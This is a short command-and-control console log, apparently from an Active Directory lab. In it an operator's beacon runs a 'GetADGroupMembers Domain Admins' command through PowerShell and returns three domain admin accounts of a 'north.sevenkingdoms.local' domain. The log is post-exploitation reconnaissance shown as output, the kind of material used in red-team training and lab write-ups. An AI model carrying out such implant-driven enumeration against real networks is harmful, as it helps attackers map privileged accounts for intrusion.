 [23/07 20:51:06] an00byss [261d03bd] beacon > GetADGroupMembers Domain Admins
[23/07 20:51:06] [*] Agent called server, sent [227 bytes]
[23/07 20:51:06] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 8164 (output - with output)
[23/07 20:51:09] [+] Job [261d03bd] output:
CN=eddard.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local
CN=Administrator,CN=Users,DC=north,DC=sevenkingdoms,DC=local
CN=goadmin,CN=Users,DC=north,DC=sevenkingdoms,DC=local
[23/07 20:51:09] [+] Job [261d03bd] finished